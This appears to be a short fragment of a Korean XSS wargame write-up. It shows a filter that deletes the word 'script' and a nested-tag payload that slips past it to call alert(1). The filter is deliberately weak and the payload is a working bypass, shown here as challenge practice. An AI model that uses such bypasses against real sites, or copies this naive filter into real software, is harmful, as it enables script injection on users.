 주어진 필터링을 우회해서 alert를 실행시키면 됩니다.
Stage 1 ✔ Stage 2
function XSSFilter(data){
  return data.replace(/script/gi, '');
}
<scrscriptipt> alert(1) </scrscriptipt>